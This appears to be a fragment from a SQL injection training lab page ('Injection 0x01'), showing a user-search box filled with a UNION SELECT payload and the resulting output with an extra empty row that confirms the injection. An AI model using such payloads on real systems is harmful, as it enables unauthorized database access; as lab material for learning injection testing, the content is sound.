 Labs / Injection 0x01
User search
jeremy' union select null,null,null#
Search
Username: jeremy - Email: jeremy@example.com
Username: - Email: